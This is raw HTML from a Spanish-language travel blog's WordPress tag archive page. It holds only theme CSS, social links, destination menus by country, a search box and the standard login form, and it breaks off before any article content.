1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-how-to-get-highgate-cemetery tag-2326 wp-theme-Newspaper td-standard-pack global-block-template-1 tdb-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main" class="td-mobile-main-menu"><li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-5984"><a href="https://thewotme.com/indice/">Indice<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li id="menu-item-6104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li id="menu-item-6120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5987"><a href="https://thewotme.com/category/america-2/">América<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li id="menu-item-6086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li id="menu-item-6106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li id="menu-item-11079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li id="menu-item-11078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li id="menu-item-6118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li id="menu-item-8241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li id="menu-item-8443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li id="menu-item-8134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li id="menu-item-6099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li id="menu-item-6101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li id="menu-item-6113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li id="menu-item-6114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li id="menu-item-6116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li id="menu-item-6117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li id="menu-item-11530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6126"><a href="https://thewotme.com/destinos/">destinos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li id="menu-item-6145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li id="menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li id="menu-item-11077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thewotme.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                viernes, enero 16, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-thewotme3top" class="top-header-menu"><li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5979"><a href="https://www.thewotme.com">HOME</a></li>
<li id="menu-item-12632" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12632"><a href="https://thewotme.com/thewotme_tv/">thewotme@TV</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6185"><a href="https://thewotme.com/about/">Sobre Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6186"><a href="https://thewotme.com/about/terminos-y-condiciones/">Términos y Condiciones</a></li>
	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6187"><a href="https://thewotme.com/about/politica-de-privacidad/">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6049"><a href="https://thewotme.com/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://thewotme.com/">
			<img class="td-retina-data"  data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
			<span class="td-visual-hidden">The World Thru My Eyes</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://thewotme.com/">
            <img class="td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
        </a>
        </div>
    <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5984"><a href="https://thewotme.com/indice/">Indice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5987"><a href="https://thewotme.com/category/america-2/">América</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
